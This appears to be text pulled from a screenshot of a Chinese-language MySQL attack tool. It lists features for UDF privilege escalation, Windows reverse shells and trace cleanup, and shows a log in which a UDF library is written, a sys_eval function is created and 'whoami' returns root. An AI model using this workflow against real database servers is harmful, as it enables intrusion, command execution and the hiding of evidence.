 功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
whoami UTF-8 执行
root
日志输出
[*] 2024-05-22 10:58:14 - 正在连接...
[*] 2024-05-22 10:58:15 - 连接成功!
[*] 2024-05-22 10:58:15 - Mysql版本: 5.5.60-0+deb8u1 系统平台: debian-linux-gnu 系统位数: x86_64
[*] 2024-05-22 10:58:15 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2024-05-22 10:58:18 - 库文件写入成功
[*] 2024-05-22 10:58:18 - 函数 sys_eval 创建执行成功